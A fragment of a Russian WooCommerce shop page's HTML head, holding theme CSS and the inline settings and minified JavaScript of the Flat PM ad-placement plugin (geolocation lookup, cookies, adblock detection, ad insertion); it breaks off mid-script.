            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/10mest.online\/ip.html","get_ip":"https:\/\/10mest.online\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 